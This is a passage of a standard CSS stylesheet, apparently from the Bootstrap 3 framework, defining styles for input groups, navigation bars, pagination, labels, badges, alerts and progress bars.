  table-layout: fixed;
  border-collapse: separate;
}
.btn-group-justified > .btn,
.btn-group-justified > .btn-group {
  display: table-cell;
  float: none;
  width: 1%;
}
.btn-group-justified > .btn-group .btn {
  width: 100%;
}
.btn-group-justified > .btn-group .dropdown-menu {
  left: auto;
}
[data-toggle="buttons"] > .btn input[type="radio"],
[data-toggle="buttons"] > .btn-group > .btn input[type="radio"],
[data-toggle="buttons"] > .btn input[type="checkbox"],
[data-toggle="buttons"] > .btn-group > .btn input[type="checkbox"] {
  position: absolute;
  clip: rect(0, 0, 0, 0);
  pointer-events: none;
}
.input-group {
  position: relative;
  display: table;
  border-collapse: separate;
}
.input-group[class*="col-"] {
  float: none;
  padding-right: 0;
  padding-left: 0;
}
.input-group .form-control {
  position: relative;
  z-index: 2;
  float: left;
  width: 100%;
  margin-bottom: 0;
}
.input-group-lg > .form-control,
.input-group-lg > .input-group-addon,
.input-group-lg > .input-group-btn > .btn {
  height: 46px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33;
  border-radius: 6px;
}
select.input-group-lg > .form-control,
select.input-group-lg > .input-group-addon,
select.input-group-lg > .input-group-btn > .btn {
  height: 46px;
  line-height: 46px;
}
textarea.input-group-lg > .form-control,
textarea.input-group-lg > .input-group-addon,
textarea.input-group-lg > .input-group-btn > .btn,
select[multiple].input-group-lg > .form-control,
select[multiple].input-group-lg > .input-group-addon,
select[multiple].input-group-lg > .input-group-btn > .btn {
  height: auto;
}
.input-group-sm > .form-control,
.input-group-sm > .input-group-addon,
.input-group-sm > .input-group-btn > .btn {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}
select.input-group-sm > .form-control,
select.input-group-sm > .input-group-addon,
select.input-group-sm > .input-group-btn > .btn {
  height: 30px;
  line-height: 30px;
}
textarea.input-group-sm > .form-control,
textarea.input-group-sm > .input-group-addon,
textarea.input-group-sm > .input-group-btn > .btn,
select[multiple].input-group-sm > .form-control,
select[multiple].input-group-sm > .input-group-addon,
select[multiple].input-group-sm > .input-group-btn > .btn {
  height: auto;
}
.input-group-addon,
.input-group-btn,
.input-group .form-control {
  display: table-cell;
}
.input-group-addon:not(:first-child):not(:last-child),
.input-group-btn:not(:first-child):not(:last-child),
.input-group .form-control:not(:first-child):not(:last-child) {
  border-radius: 0;
}
.input-group-addon,
.input-group-btn {
  width: 1%;
  white-space: nowrap;
  vertical-align: middle;
}
.input-group-addon {
  padding: 6px 12px;
  font-size: 14px;
  font-weight: normal;
  line-height: 1;
  color: #555;
  text-align: center;
  background-color: #eee;
  border: 1px solid #ccc;
  border-radius: 4px;
}
.input-group-addon.input-sm {
  padding: 5px 10px;
  font-size: 12px;
  border-radius: 3px;
}
.input-group-addon.input-lg {
  padding: 10px 16px;
  font-size: 18px;
  border-radius: 6px;
}
.input-group-addon input[type="radio"],
.input-group-addon input[type="checkbox"] {
  margin-top: 0;
}
.input-group .form-control:first-child,
.input-group-addon:first-child,
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .btn-group > .btn,
.input-group-btn:first-child > .dropdown-toggle,
.input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle),
.input-group-btn:last-child > .btn-group:not(:last-child) > .btn {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.input-group-addon:first-child {
  border-right: 0;
}
.input-group .form-control:last-child,
.input-group-addon:last-child,
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn-group > .btn,
.input-group-btn:last-child > .dropdown-toggle,
.input-group-btn:first-child > .btn:not(:first-child),
.input-group-btn:first-child > .btn-group:not(:first-child) > .btn {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.input-group-addon:last-child {
  border-left: 0;
}
.input-group-btn {
  position: relative;
  font-size: 0;
  white-space: nowrap;
}
.input-group-btn > .btn {
  position: relative;
}
.input-group-btn > .btn + .btn {
  margin-left: -1px;
}
.input-group-btn > .btn:hover,
.input-group-btn > .btn:focus,
.input-group-btn > .btn:active {
  z-index: 2;
}
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .btn-group {
  margin-right: -1px;
}
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn-group {
  margin-left: -1px;
}
.nav {
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
}
.nav > li {
  position: relative;
  display: block;
}
.nav > li > a {
  position: relative;
  display: block;
  padding: 10px 15px;
}
.nav > li > a:hover,
.nav > li > a:focus {
  text-decoration: none;
  background-color: #eee;
}
.nav > li.disabled > a {
  color: #777;
}
.nav > li.disabled > a:hover,
.nav > li.disabled > a:focus {
  color: #777;
  text-decoration: none;
  cursor: not-allowed;
  background-color: transparent;
}
.nav .open > a,
.nav .open > a:hover,
.nav .open > a:focus {
  background-color: #eee;
  border-color: #337ab7;
}
.nav .nav-divider {
  height: 1px;
  margin: 9px 0;
  overflow: hidden;
  background-color: #e5e5e5;
}
.nav > li > a > img {
  max-width: none;
}
.nav-tabs {
  border-bottom: 1px solid #ddd;
}
.nav-tabs > li {
  float: left;
  margin-bottom: -1px;
}
.nav-tabs > li > a {
  margin-right: 2px;
  line-height: 1.42857143;
  border: 1px solid transparent;
  border-radius: 4px 4px 0 0;
}
.nav-tabs > li > a:hover {
  border-color: #eee #eee #ddd;
}
.nav-tabs > li.active > a,
.nav-tabs > li.active > a:hover,
.nav-tabs > li.active > a:focus {
  color: #555;
  cursor: default;
  background-color: #fff;
  border: 1px solid #ddd;
  border-bottom-color: transparent;
}
.nav-tabs.nav-justified {
  width: 100%;
  border-bottom: 0;
}
.nav-tabs.nav-justified > li {
  float: none;
}
.nav-tabs.nav-justified > li > a {
  margin-bottom: 5px;
  text-align: center;
}
.nav-tabs.nav-justified > .dropdown .dropdown-menu {
  top: auto;
  left: auto;
}
@media (min-width: 768px) {
  .nav-tabs.nav-justified > li {
    display: table-cell;
    width: 1%;
  }
  .nav-tabs.nav-justified > li > a {
    margin-bottom: 0;
  }
}
.nav-tabs.nav-justified > li > a {
  margin-right: 0;
  border-radius: 4px;
}
.nav-tabs.nav-justified > .active > a,
.nav-tabs.nav-justified > .active > a:hover,
.nav-tabs.nav-justified > .active > a:focus {
  border: 1px solid #ddd;
}
@media (min-width: 768px) {
  .nav-tabs.nav-justified > li > a {
    border-bottom: 1px solid #ddd;
    border-radius: 4px 4px 0 0;
  }
  .nav-tabs.nav-justified > .active > a,
  .nav-tabs.nav-justified > .active > a:hover,
  .nav-tabs.nav-justified > .active > a:focus {
    border-bottom-color: #fff;
  }
}
.nav-pills > li {
  float: left;
}
.nav-pills > li > a {
  border-radius: 4px;
}
.nav-pills > li + li {
  margin-left: 2px;
}
.nav-pills > li.active > a,
.nav-pills > li.active > a:hover,
.nav-pills > li.active > a:focus {
  color: #fff;
  background-color: #337ab7;
}
.nav-stacked > li {
  float: none;
}
.nav-stacked > li + li {
  margin-top: 2px;
  margin-left: 0;
}
.nav-justified {
  width: 100%;
}
.nav-justified > li {
  float: none;
}
.nav-justified > li > a {
  margin-bottom: 5px;
  text-align: center;
}
.nav-justified > .dropdown .dropdown-menu {
  top: auto;
  left: auto;
}
@media (min-width: 768px) {
  .nav-justified > li {
    display: table-cell;
    width: 1%;
  }
  .nav-justified > li > a {
    margin-bottom: 0;
  }
}
.nav-tabs-justified {
  border-bottom: 0;
}
.nav-tabs-justified > li > a {
  margin-right: 0;
  border-radius: 4px;
}
.nav-tabs-justified > .active > a,
.nav-tabs-justified > .active > a:hover,
.nav-tabs-justified > .active > a:focus {
  border: 1px solid #ddd;
}
@media (min-width: 768px) {
  .nav-tabs-justified > li > a {
    border-bottom: 1px solid #ddd;
    border-radius: 4px 4px 0 0;
  }
  .nav-tabs-justified > .active > a,
  .nav-tabs-justified > .active > a:hover,
  .nav-tabs-justified > .active > a:focus {
    border-bottom-color: #fff;
  }
}
.tab-content > .tab-pane {
  display: none;
  visibility: hidden;
}
.tab-content > .active {
  display: block;
  visibility: visible;
}
.nav-tabs .dropdown-menu {
  margin-top: -1px;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}
.navbar {
  position: relative;
  min-height: 50px;
  margin-bottom: 20px;
  border: 1px solid transparent;
}
@media (min-width: 768px) {
  .navbar {
    border-radius: 4px;
  }
}
@media (min-width: 768px) {
  .navbar-header {
    float: left;
  }
}
.navbar-collapse {
  padding-right: 15px;
  padding-left: 15px;
  overflow-x: visible;
  -webkit-overflow-scrolling: touch;
  border-top: 1px solid transparent;
  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1);
          box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1);
}
.navbar-collapse.in {
  overflow-y: auto;
}
@media (min-width: 768px) {
  .navbar-collapse {
    width: auto;
    border-top: 0;
    -webkit-box-shadow: none;
            box-shadow: none;
  }
  .navbar-collapse.collapse {
    display: block !important;
    height: auto !important;
    padding-bottom: 0;
    overflow: visible !important;
    visibility: visible !important;
  }
  .navbar-collapse.in {
    overflow-y: visible;
  }
  .navbar-fixed-top .navbar-collapse,
  .navbar-static-top .navbar-collapse,
  .navbar-fixed-bottom .navbar-collapse {
    padding-right: 0;
    padding-left: 0;
  }
}
.navbar-fixed-top .navbar-collapse,
.navbar-fixed-bottom .navbar-collapse {
  max-height: 340px;
}
@media (max-device-width: 480px) and (orientation: landscape) {
  .navbar-fixed-top .navbar-collapse,
  .navbar-fixed-bottom .navbar-collapse {
    max-height: 200px;
  }
}
.container > .navbar-header,
.container-fluid > .navbar-header,
.container > .navbar-collapse,
.container-fluid > .navbar-collapse {
  margin-right: -15px;
  margin-left: -15px;
}
@media (min-width: 768px) {
  .container > .navbar-header,
  .container-fluid > .navbar-header,
  .container > .navbar-collapse,
  .container-fluid > .navbar-collapse {
    margin-right: 0;
    margin-left: 0;
  }
}
.navbar-static-top {
  z-index: 1000;
  border-width: 0 0 1px;
}
@media (min-width: 768px) {
  .navbar-static-top {
    border-radius: 0;
  }
}
.navbar-fixed-top,
.navbar-fixed-bottom {
  position: fixed;
  right: 0;
  left: 0;
  z-index: 1030;
}
@media (min-width: 768px) {
  .navbar-fixed-top,
  .navbar-fixed-bottom {
    border-radius: 0;
  }
}
.navbar-fixed-top {
  top: 0;
  border-width: 0 0 1px;
}
.navbar-fixed-bottom {
  bottom: 0;
  margin-bottom: 0;
  border-width: 1px 0 0;
}
.navbar-brand {
  float: left;
  height: 50px;
  padding: 15px 15px;
  font-size: 18px;
  line-height: 20px;
}
.navbar-brand:hover,
.navbar-brand:focus {
  text-decoration: none;
}
.navbar-brand > img {
  display: block;
}
@media (min-width: 768px) {
  .navbar > .container .navbar-brand,
  .navbar > .container-fluid .navbar-brand {
    margin-left: -15px;
  }
}
.navbar-toggle {
  position: relative;
  float: right;
  padding: 9px 10px;
  margin-top: 8px;
  margin-right: 15px;
  margin-bottom: 8px;
  background-color: transparent;
  background-image: none;
  border: 1px solid transparent;
  border-radius: 4px;
}
.navbar-toggle:focus {
  outline: 0;
}
.navbar-toggle .icon-bar {
  display: block;
  width: 22px;
  height: 2px;
  border-radius: 1px;
}
.navbar-toggle .icon-bar + .icon-bar {
  margin-top: 4px;
}
@media (min-width: 768px) {
  .navbar-toggle {
    display: none;
  }
}
.navbar-nav {
  margin: 7.5px -15px;
}
.navbar-nav > li > a {
  padding-top: 10px;
  padding-bottom: 10px;
  line-height: 20px;
}
@media (max-width: 767px) {
  .navbar-nav .open .dropdown-menu {
    position: static;
    float: none;
    width: auto;
    margin-top: 0;
    background-color: transparent;
    border: 0;
    -webkit-box-shadow: none;
            box-shadow: none;
  }
  .navbar-nav .open .dropdown-menu > li > a,
  .navbar-nav .open .dropdown-menu .dropdown-header {
    padding: 5px 15px 5px 25px;
  }
  .navbar-nav .open .dropdown-menu > li > a {
    line-height: 20px;
  }
  .navbar-nav .open .dropdown-menu > li > a:hover,
  .navbar-nav .open .dropdown-menu > li > a:focus {
    background-image: none;
  }
}
@media (min-width: 768px) {
  .navbar-nav {
    float: left;
    margin: 0;
  }
  .navbar-nav > li {
    float: left;
  }
  .navbar-nav > li > a {
    padding-top: 15px;
    padding-bottom: 15px;
  }
}
.navbar-form {
  padding: 10px 15px;
  margin-top: 8px;
  margin-right: -15px;
  margin-bottom: 8px;
  margin-left: -15px;
  border-top: 1px solid transparent;
  border-bottom: 1px solid transparent;
  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1), 0 1px 0 rgba(255, 255, 255, .1);
          box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1), 0 1px 0 rgba(255, 255, 255, .1);
}
@media (min-width: 768px) {
  .navbar-form .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .navbar-form .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle;
  }
  .navbar-form .form-control-static {
    display: inline-block;
  }
  .navbar-form .input-group {
    display: inline-table;
    vertical-align: middle;
  }
  .navbar-form .input-group .input-group-addon,
  .navbar-form .input-group .input-group-btn,
  .navbar-form .input-group .form-control {
    width: auto;
  }
  .navbar-form .input-group > .form-control {
    width: 100%;
  }
  .navbar-form .control-label {
    margin-bottom: 0;
    vertical-align: middle;
  }
  .navbar-form .radio,
  .navbar-form .checkbox {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .navbar-form .radio label,
  .navbar-form .checkbox label {
    padding-left: 0;
  }
  .navbar-form .radio input[type="radio"],
  .navbar-form .checkbox input[type="checkbox"] {
    position: relative;
    margin-left: 0;
  }
  .navbar-form .has-feedback .form-control-feedback {
    top: 0;
  }
}
@media (max-width: 767px) {
  .navbar-form .form-group {
    margin-bottom: 5px;
  }
  .navbar-form .form-group:last-child {
    margin-bottom: 0;
  }
}
@media (min-width: 768px) {
  .navbar-form {
    width: auto;
    padding-top: 0;
    padding-bottom: 0;
    margin-right: 0;
    margin-left: 0;
    border: 0;
    -webkit-box-shadow: none;
            box-shadow: none;
  }
}
.navbar-nav > li > .dropdown-menu {
  margin-top: 0;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}
.navbar-fixed-bottom .navbar-nav > li > .dropdown-menu {
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.navbar-btn {
  margin-top: 8px;
  margin-bottom: 8px;
}
.navbar-btn.btn-sm {
  margin-top: 10px;
  margin-bottom: 10px;
}
.navbar-btn.btn-xs {
  margin-top: 14px;
  margin-bottom: 14px;
}
.navbar-text {
  margin-top: 15px;
  margin-bottom: 15px;
}
@media (min-width: 768px) {
  .navbar-text {
    float: left;
    margin-right: 15px;
    margin-left: 15px;
  }
}
@media (min-width: 768px) {
  .navbar-left {
    float: left !important;
  }
  .navbar-right {
    float: right !important;
    margin-right: -15px;
  }
  .navbar-right ~ .navbar-right {
    margin-right: 0;
  }
}
.navbar-default {
  background-color: #f8f8f8;
  border-color: #e7e7e7;
}
.navbar-default .navbar-brand {
  color: #777;
}
.navbar-default .navbar-brand:hover,
.navbar-default .navbar-brand:focus {
  color: #5e5e5e;
  background-color: transparent;
}
.navbar-default .navbar-text {
  color: #777;
}
.navbar-default .navbar-nav > li > a {
  color: #777;
}
.navbar-default .navbar-nav > li > a:hover,
.navbar-default .navbar-nav > li > a:focus {
  color: #333;
  background-color: transparent;
}
.navbar-default .navbar-nav > .active > a,
.navbar-default .navbar-nav > .active > a:hover,
.navbar-default .navbar-nav > .active > a:focus {
  color: #555;
  background-color: #e7e7e7;
}
.navbar-default .navbar-nav > .disabled > a,
.navbar-default .navbar-nav > .disabled > a:hover,
.navbar-default .navbar-nav > .disabled > a:focus {
  color: #ccc;
  background-color: transparent;
}
.navbar-default .navbar-toggle {
  border-color: #ddd;
}
.navbar-default .navbar-toggle:hover,
.navbar-default .navbar-toggle:focus {
  background-color: #ddd;
}
.navbar-default .navbar-toggle .icon-bar {
  background-color: #888;
}
.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
  border-color: #e7e7e7;
}
.navbar-default .navbar-nav > .open > a,
.navbar-default .navbar-nav > .open > a:hover,
.navbar-default .navbar-nav > .open > a:focus {
  color: #555;
  background-color: #e7e7e7;
}
@media (max-width: 767px) {
  .navbar-default .navbar-nav .open .dropdown-menu > li > a {
    color: #777;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {
    color: #333;
    background-color: transparent;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a,
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus {
    color: #555;
    background-color: #e7e7e7;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a,
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus {
    color: #ccc;
    background-color: transparent;
  }
}
.navbar-default .navbar-link {
  color: #777;
}
.navbar-default .navbar-link:hover {
  color: #333;
}
.navbar-default .btn-link {
  color: #777;
}
.navbar-default .btn-link:hover,
.navbar-default .btn-link:focus {
  color: #333;
}
.navbar-default .btn-link[disabled]:hover,
fieldset[disabled] .navbar-default .btn-link:hover,
.navbar-default .btn-link[disabled]:focus,
fieldset[disabled] .navbar-default .btn-link:focus {
  color: #ccc;
}
.navbar-inverse {
  background-color: #222;
  border-color: #080808;
}
.navbar-inverse .navbar-brand {
  color: #9d9d9d;
}
.navbar-inverse .navbar-brand:hover,
.navbar-inverse .navbar-brand:focus {
  color: #fff;
  background-color: transparent;
}
.navbar-inverse .navbar-text {
  color: #9d9d9d;
}
.navbar-inverse .navbar-nav > li > a {
  color: #9d9d9d;
}
.navbar-inverse .navbar-nav > li > a:hover,
.navbar-inverse .navbar-nav > li > a:focus {
  color: #fff;
  background-color: transparent;
}
.navbar-inverse .navbar-nav > .active > a,
.navbar-inverse .navbar-nav > .active > a:hover,
.navbar-inverse .navbar-nav > .active > a:focus {
  color: #fff;
  background-color: #080808;
}
.navbar-inverse .navbar-nav > .disabled > a,
.navbar-inverse .navbar-nav > .disabled > a:hover,
.navbar-inverse .navbar-nav > .disabled > a:focus {
  color: #444;
  background-color: transparent;
}
.navbar-inverse .navbar-toggle {
  border-color: #333;
}
.navbar-inverse .navbar-toggle:hover,
.navbar-inverse .navbar-toggle:focus {
  background-color: #333;
}
.navbar-inverse .navbar-toggle .icon-bar {
  background-color: #fff;
}
.navbar-inverse .navbar-collapse,
.navbar-inverse .navbar-form {
  border-color: #101010;
}
.navbar-inverse .navbar-nav > .open > a,
.navbar-inverse .navbar-nav > .open > a:hover,
.navbar-inverse .navbar-nav > .open > a:focus {
  color: #fff;
  background-color: #080808;
}
@media (max-width: 767px) {
  .navbar-inverse .navbar-nav .open .dropdown-menu > .dropdown-header {
    border-color: #080808;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu .divider {
    background-color: #080808;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a {
    color: #9d9d9d;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover,
  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus {
    color: #fff;
    background-color: transparent;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a,
  .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover,
  .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus {
    color: #fff;
    background-color: #080808;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a,
  .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover,
  .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:focus {
    color: #444;
    background-color: transparent;
  }
}
.navbar-inverse .navbar-link {
  color: #9d9d9d;
}
.navbar-inverse .navbar-link:hover {
  color: #fff;
}
.navbar-inverse .btn-link {
  color: #9d9d9d;
}
.navbar-inverse .btn-link:hover,
.navbar-inverse .btn-link:focus {
  color: #fff;
}
.navbar-inverse .btn-link[disabled]:hover,
fieldset[disabled] .navbar-inverse .btn-link:hover,
.navbar-inverse .btn-link[disabled]:focus,
fieldset[disabled] .navbar-inverse .btn-link:focus {
  color: #444;
}
.breadcrumb {
  padding: 8px 15px;
  margin-bottom: 20px;
  list-style: none;
  background-color: #f5f5f5;
  border-radius: 4px;
}
.breadcrumb > li {
  display: inline-block;
}
.breadcrumb > li + li:before {
  padding: 0 5px;
  color: #ccc;
  content: "/\00a0";
}
.breadcrumb > .active {
  color: #777;
}
.pagination {
  display: inline-block;
  padding-left: 0;
  margin: 20px 0;
  border-radius: 4px;
}
.pagination > li {
  display: inline;
}
.pagination > li > a,
.pagination > li > span {
  position: relative;
  float: left;
  padding: 6px 12px;
  margin-left: -1px;
  line-height: 1.42857143;
  color: #337ab7;
  text-decoration: none;
  background-color: #fff;
  border: 1px solid #ddd;
}
.pagination > li:first-child > a,
.pagination > li:first-child > span {
  margin-left: 0;
  border-top-left-radius: 4px;
  border-bottom-left-radius: 4px;
}
.pagination > li:last-child > a,
.pagination > li:last-child > span {
  border-top-right-radius: 4px;
  border-bottom-right-radius: 4px;
}
.pagination > li > a:hover,
.pagination > li > span:hover,
.pagination > li > a:focus,
.pagination > li > span:focus {
  color: #23527c;
  background-color: #eee;
  border-color: #ddd;
}
.pagination > .active > a,
.pagination > .active > span,
.pagination > .active > a:hover,
.pagination > .active > span:hover,
.pagination > .active > a:focus,
.pagination > .active > span:focus {
  z-index: 2;
  color: #fff;
  cursor: default;
  background-color: #337ab7;
  border-color: #337ab7;
}
.pagination > .disabled > span,
.pagination > .disabled > span:hover,
.pagination > .disabled > span:focus,
.pagination > .disabled > a,
.pagination > .disabled > a:hover,
.pagination > .disabled > a:focus {
  color: #777;
  cursor: not-allowed;
  background-color: #fff;
  border-color: #ddd;
}
.pagination-lg > li > a,
.pagination-lg > li > span {
  padding: 10px 16px;
  font-size: 18px;
}
.pagination-lg > li:first-child > a,
.pagination-lg > li:first-child > span {
  border-top-left-radius: 6px;
  border-bottom-left-radius: 6px;
}
.pagination-lg > li:last-child > a,
.pagination-lg > li:last-child > span {
  border-top-right-radius: 6px;
  border-bottom-right-radius: 6px;
}
.pagination-sm > li > a,
.pagination-sm > li > span {
  padding: 5px 10px;
  font-size: 12px;
}
.pagination-sm > li:first-child > a,
.pagination-sm > li:first-child > span {
  border-top-left-radius: 3px;
  border-bottom-left-radius: 3px;
}
.pagination-sm > li:last-child > a,
.pagination-sm > li:last-child > span {
  border-top-right-radius: 3px;
  border-bottom-right-radius: 3px;
}
.pager {
  padding-left: 0;
  margin: 20px 0;
  text-align: center;
  list-style: none;
}
.pager li {
  display: inline;
}
.pager li > a,
.pager li > span {
  display: inline-block;
  padding: 5px 14px;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 15px;
}
.pager li > a:hover,
.pager li > a:focus {
  text-decoration: none;
  background-color: #eee;
}
.pager .next > a,
.pager .next > span {
  float: right;
}
.pager .previous > a,
.pager .previous > span {
  float: left;
}
.pager .disabled > a,
.pager .disabled > a:hover,
.pager .disabled > a:focus,
.pager .disabled > span {
  color: #777;
  cursor: not-allowed;
  background-color: #fff;
}
.label {
  display: inline;
  padding: .2em .6em .3em;
  font-size: 75%;
  font-weight: bold;
  line-height: 1;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: .25em;
}
a.label:hover,
a.label:focus {
  color: #fff;
  text-decoration: none;
  cursor: pointer;
}
.label:empty {
  display: none;
}
.btn .label {
  position: relative;
  top: -1px;
}
.label-default {
  background-color: #777;
}
.label-default[href]:hover,
.label-default[href]:focus {
  background-color: #5e5e5e;
}
.label-primary {
  background-color: #337ab7;
}
.label-primary[href]:hover,
.label-primary[href]:focus {
  background-color: #286090;
}
.label-success {
  background-color: #5cb85c;
}
.label-success[href]:hover,
.label-success[href]:focus {
  background-color: #449d44;
}
.label-info {
  background-color: #5bc0de;
}
.label-info[href]:hover,
.label-info[href]:focus {
  background-color: #31b0d5;
}
.label-warning {
  background-color: #f0ad4e;
}
.label-warning[href]:hover,
.label-warning[href]:focus {
  background-color: #ec971f;
}
.label-danger {
  background-color: #d9534f;
}
.label-danger[href]:hover,
.label-danger[href]:focus {
  background-color: #c9302c;
}
.badge {
  display: inline-block;
  min-width: 10px;
  padding: 3px 7px;
  font-size: 12px;
  font-weight: bold;
  line-height: 1;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  background-color: #777;
  border-radius: 10px;
}
.badge:empty {
  display: none;
}
.btn .badge {
  position: relative;
  top: -1px;
}
.btn-xs .badge {
  top: 0;
  padding: 1px 5px;
}
a.badge:hover,
a.badge:focus {
  color: #fff;
  text-decoration: none;
  cursor: pointer;
}
.list-group-item.active > .badge,
.nav-pills > .active > a > .badge {
  color: #337ab7;
  background-color: #fff;
}
.list-group-item > .badge {
  float: right;
}
.list-group-item > .badge + .badge {
  margin-right: 5px;
}
.nav-pills > li > a > .badge {
  margin-left: 3px;
}
.jumbotron {
  padding: 30px 15px;
  margin-bottom: 30px;
  color: inherit;
  background-color: #eee;
}
.jumbotron h1,
.jumbotron .h1 {
  color: inherit;
}
.jumbotron p {
  margin-bottom: 15px;
  font-size: 21px;
  font-weight: 200;
}
.jumbotron > hr {
  border-top-color: #d5d5d5;
}
.container .jumbotron,
.container-fluid .jumbotron {
  border-radius: 6px;
}
.jumbotron .container {
  max-width: 100%;
}
@media screen and (min-width: 768px) {
  .jumbotron {
    padding: 48px 0;
  }
  .container .jumbotron,
  .container-fluid .jumbotron {
    padding-right: 60px;
    padding-left: 60px;
  }
  .jumbotron h1,
  .jumbotron .h1 {
    font-size: 63px;
  }
}
.thumbnail {
  display: block;
  padding: 4px;
  margin-bottom: 20px;
  line-height: 1.42857143;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 4px;
  -webkit-transition: border .2s ease-in-out;
       -o-transition: border .2s ease-in-out;
          transition: border .2s ease-in-out;
}
.thumbnail > img,
.thumbnail a > img {
  margin-right: auto;
  margin-left: auto;
}
a.thumbnail:hover,
a.thumbnail:focus,
a.thumbnail.active {
  border-color: #337ab7;
}
.thumbnail .caption {
  padding: 9px;
  color: #333;
}
.alert {
  padding: 15px;
  margin-bottom: 20px;
  border: 1px solid transparent;
  border-radius: 4px;
}
.alert h4 {
  margin-top: 0;
  color: inherit;
}
.alert .alert-link {
  font-weight: bold;
}
.alert > p,
.alert > ul {
  margin-bottom: 0;
}
.alert > p + p {
  margin-top: 5px;
}
.alert-dismissable,
.alert-dismissible {
  padding-right: 35px;
}
.alert-dismissable .close,
.alert-dismissible .close {
  position: relative;
  top: -2px;
  right: -21px;
  color: inherit;
}
.alert-success {
  color: #3c763d;
  background-color: #dff0d8;
  border-color: #d6e9c6;
}
.alert-success hr {
  border-top-color: #c9e2b3;
}
.alert-success .alert-link {
  color: #2b542c;
}
.alert-info {
  color: #31708f;
  background-color: #d9edf7;
  border-color: #bce8f1;
}
.alert-info hr {
  border-top-color: #a6e1ec;
}
.alert-info .alert-link {
  color: #245269;
}
.alert-warning {
  color: #8a6d3b;
  background-color: #fcf8e3;
  border-color: #faebcc;
}
.alert-warning hr {
  border-top-color: #f7e1b5;
}
.alert-warning .alert-link {
  color: #66512c;
}
.alert-danger {
  color: #a94442;
  background-color: #f2dede;
  border-color: #ebccd1;
}
.alert-danger hr {
  border-top-color: #e4b9c0;
}
.alert-danger .alert-link {
  color: #843534;
}
@-webkit-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
@-o-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
@keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
.progress {
  height: 20px;
  margin-bottom: 20px;
  overflow: hidden;
  background-color: #f5f5f5;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, .1);
          box-shadow: inset 0 1px 2px rgba(0, 0, 0, .1);
}
.progress-bar {
  float: left;
  width: 0;
  height: 100%;
  font-size: 12px;
  line-height: 20px;
  color: #fff;
  text-align: center;
  background-color: #337ab7;
  -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .15);
          box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .15);
  -webkit-transition: width .6s ease;
       -o-transition: width .6s ease;
          transition: width .6s ease;
}
.progress-striped .progress-bar,
.progress-bar-striped {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
  background-image:      -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
  background-image:         linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
  -webkit-background-size: 40px 40px;
          background-size: 40px 40px;
}
.progress.active .progress-bar,
.progress-bar.active {
  -webkit-animation: progress-bar-stripes 2s linear infinite;
       -o-animation: progress-bar-stripes 2s linear infinite;
          animation: progress-bar-stripes 2s linear infinite;
}
.progress-bar-success {
  background-color: #5cb85c;
}
.progress-striped .progress-bar-success {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
